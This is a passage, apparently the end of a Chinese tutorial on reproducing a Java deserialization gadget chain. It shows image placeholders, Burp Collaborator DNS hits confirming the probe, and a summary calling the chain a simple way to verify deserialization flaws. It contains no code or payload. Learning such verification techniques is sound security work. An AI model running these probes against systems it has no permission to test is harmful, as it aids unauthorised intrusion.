


序列化后:

我们虽然看到了两条,但都是同一时间的,点进去看原来是burp的两个服务器,他们域名只有大小写的区别,所以出现两次:
至此,我们的复现结束。
四、总结
这条链路还是比较简单的,通常用于存在反序列化漏洞进行验证的,学好了才能更好的为后面打基础。